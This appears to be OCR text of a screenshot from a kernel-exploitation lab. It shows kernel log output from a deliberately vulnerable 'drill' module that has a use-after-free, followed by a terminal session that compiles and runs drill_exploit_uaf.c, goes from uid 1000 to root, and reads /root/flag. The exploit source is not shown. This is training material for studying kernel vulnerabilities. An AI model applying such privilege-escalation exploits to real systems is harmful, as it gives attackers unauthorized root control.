 tao@tao-ubuntu: ~/lab3
313.031242] audit: type=1400 audit(1654517020.254:11): avc:  denied  { map }1
1114.747239] audit: type=1400 audit(1654517821.969:12): avc:  denied  { map }1
1327.400635] drill: kmalloc'ed item at ffff88801ae9a298 (size 3300)
1335.333698] drill: exec callback ffffffffc00000de for item ffff88801ae9a298
1335.333698] normal drill_callback ffffffffc00000de!
1339.464037] drill: free item at ffff88801ae9a298
1344.163771] drill: set item ptr to NULL
1791.214873] audit: type=1400 audit(1654518498.437:13): avc:  denied  { map }1
1791.232055] drill: kmalloc'ed item at ffff88801ae9a298 (size 3300)
1791.232278] drill: exec callback ffffffffc00000de for item ffff88801ae9a298
1791.232363] normal drill_callback ffffffffc00000de!
1791.232450] drill: free item at ffff88801ae9a298
1791.232524] drill: set item ptr to NULL
1810.015358] drill: kmalloc'ed item at ffff88801ae9a298 (size 3300)
1810.015537] drill: exec callback ffffffffc00000de for item ffff88801ae9a298
1810.016151] normal drill_callback ffffffffc00000de!
1810.016244] drill: free item at ffff88801ae9a298
1810.016301] drill: set item ptr to NULL
3664.985987] drill: kmalloc'ed item at ffff88801ae9a298 (size 3300)
3664.989239] drill: exec callback ffffffffc00000de for item ffff88801ae9a298
3664.989399] normal drill_callback ffffffffc00000de!
3664.989399] drill: free item at ffff88801ae9a298
3665.000437] drill: exec callback 40098c for item ffff88801ae9a298
drill@syzkaller: ~
drill_exploit_uaf.c:84:17: warning: assignment makes pointer from integer witho
ut a cast [enabled by default]
drill@syzkaller:~$ ls
drill_exploit_uaf.c  drill_operations  drill_operations.c  wheezy.id_rsa
drill@syzkaller:~$ gcc drill_exploit_uaf.c -o drill_exploit_uaf
drill_exploit_uaf.c:22:26: fatal error: linux/module.h: No such file or directo
ry
compilation terminated.
drill@syzkaller:~$ gcc drill_exploit_uaf.c -o drill_exploit_uaf
drill_exploit_uaf.c: In function 'init_payload':
drill_exploit_uaf.c:87:17: warning: assignment makes pointer from integer witho
ut a cast [enabled by default]
drill@syzkaller:~$ ls
drill_exploit_uaf    drill_operations    wheezy.id_rsa
drill_exploit_uaf.c  drill_operations.c
drill@syzkaller:~$ ./drill_exploit_uaf
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7fd7da175000
        callback 40098c
setxattr returned -1
[+] finish as: uid=0, euid=0, start sh...
# cat /root/flag
30636e28370b8139eeb9cc9100ff13112c09b13c#